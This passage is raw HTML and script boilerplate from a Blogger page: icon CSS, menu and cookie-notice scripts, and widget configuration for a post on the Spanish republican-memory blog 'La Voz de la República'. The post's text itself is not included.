before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
  $('.menujq > ul > li:has(ul)').addClass('desplegable');
   $('.menujq > ul > li > a').click(function() {
     var comprobar = $(this).next();
     $('.menujq li').removeClass('active');
     $(this).closest('li').addClass('active');
     if((comprobar.is('ul')) && (comprobar.is(':visible'))) {
        $(this).closest('li').removeClass('active');
        comprobar.slideUp('normal');
     }
     if((comprobar.is('ul')) && (!comprobar.is(':visible'))) {
        $('.menujq ul ul:visible').slideUp('normal');
        comprobar.slideDown('normal');
     }
  });
  $('.menujq > ul > li > ul > li:has(ul)').addClass('desplegable');
   $('.menujq > ul > li > ul > li > a').click(function() {
     var comprobar = $(this).next();
     $('.menujq ul ul li').removeClass('active');
     $(this).closest('ul ul li').addClass('active');
     if((comprobar.is('ul ul')) && (comprobar.is(':visible'))) {
        $(this).closest('ul ul li').removeClass('active');
        comprobar.slideUp('normal');
     }
     if((comprobar.is('ul ul')) && (!comprobar.is(':visible'))) {
        $('.menujq ul ul ul:visible').slideUp('normal');
        comprobar.slideDown('normal');
     }
  });
});
//]]>
</script>
  

<!--<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5oMB_T8mSTaBrXxo_E0inMMl1lxQ:1769373631441';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3943668767006122232','//www.lavozdelarepublica.es/2022/11/extirpar-el-simbolo-franquista-para.html','3943668767006122232');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3943668767006122232', 'title': 'La Voz de la Rep\xfablica', 'url': 'https://www.lavozdelarepublica.es/2022/11/extirpar-el-simbolo-franquista-para.html', 'canonicalUrl': 'https://www.lavozdelarepublica.es/2022/11/extirpar-el-simbolo-franquista-para.html', 'homepageUrl': 'https://www.lavozdelarepublica.es/', 'searchUrl': 'https://www.lavozdelarepublica.es/search', 'canonicalHomepageUrl': 'https://www.lavozdelarepublica.es/', 'blogspotFaviconUrl': 'https://www.lavozdelarepublica.es/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-122110807-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - RSS\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3943668767006122232/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22La Voz de la Rep\xfablica - Atom\x22 href\x3d\x22https://www.lavozdelarepublica.es/feeds/6837221205590547017/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '6837221205590547017', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkHOMcqRmQY5zmMMZXYudiAl4Q4EB05p8Nmdsb68dj346Wy6-DC4aj3LGwMEvfo7DHswNTe1T-9g22FzQU3OPl4GaeF6SDInFXVM3CQBlZG_g6piOBA77Ow8iGKC3krycsnVjp0Ut9sHfDHPCCLRyvuAkLsbUF0_5yX5q2laPAoyV_km39kSkfpr28gg/s72-c/Extirpar%20el%20si%CC%81mbolo%20franquista%20para%20enterrar%20la%20dictadura.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkHOMcqRmQY5zmMMZXYudiAl4Q4EB05p8Nmdsb68dj346Wy6-DC4aj3LGwMEvfo7DHswNTe1T-9g22FzQU3OPl4GaeF6SDInFXVM3CQBlZG_g6piOBA77Ow8iGKC3krycsnVjp0Ut9sHfDHPCCLRyvuAkLsbUF0_5yX5q2laPAoyV_km39kSkfpr28gg/s320/Extirpar%20el%20si%CC%81mbolo%20franquista%20para%20enterrar%20la%20dictadura.png', 'pageName': 'Extirpar el s\xedmbolo franquista para enterrar la dictadura ', 'pageTitle': 'La Voz de la Rep\xfablica: Extirpar el s\xedmbolo franquista para enterrar la dictadura ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Extirpar el s\xedmbolo franquista para enterrar la dictadura ', 'description': 'La Voz de la Rep\xfablica: Revista digital de pensamiento y memoria republicana', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkHOMcqRmQY5zmMMZXYudiAl4Q4EB05p8Nmdsb68dj346Wy6-DC4aj3LGwMEvfo7DHswNTe1T-9g22FzQU3OPl4GaeF6SDInFXVM3CQBlZG_g6piOBA77Ow8iGKC3krycsnVjp0Ut9sHfDHPCCLRyvuAkLsbUF0_5yX5q2laPAoyV_km39kSkfpr28gg/s320/Extirpar%20el%20si%CC%81mbolo%20franquista%20para%20enterrar%20la%20dictadura.png', 'url': 'https://www.lavozdelarepublica.es/2022/11/extirpar-el-simbolo-franquista-para.html', 'type': 